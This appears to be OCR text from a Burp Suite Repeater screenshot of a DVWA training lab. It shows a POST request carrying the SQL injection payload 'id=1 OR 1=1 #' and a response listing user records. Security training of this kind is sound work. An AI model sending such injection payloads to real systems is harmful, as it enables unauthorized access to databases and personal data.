 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://gustiman.space HTTP/1 ?
Request
INSPECTOR ?
Pretty Raw Hex \n
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (9)
2 Host: gustiman.space
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gustiman.space
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://gustiman.space/DVWA/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=7p8bcqmosngbm5odm6pba4rv2p
14 Connection: close
15
16 id=1 OR 1=1 #&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: 1 Submit
ID: 1 OR 1=1 #
First name: admin
Surname: admin
ID: 1 OR 1=1 #
First name: Gordon
Surname: Brown
Done 5,008 bytes | 1,083 millis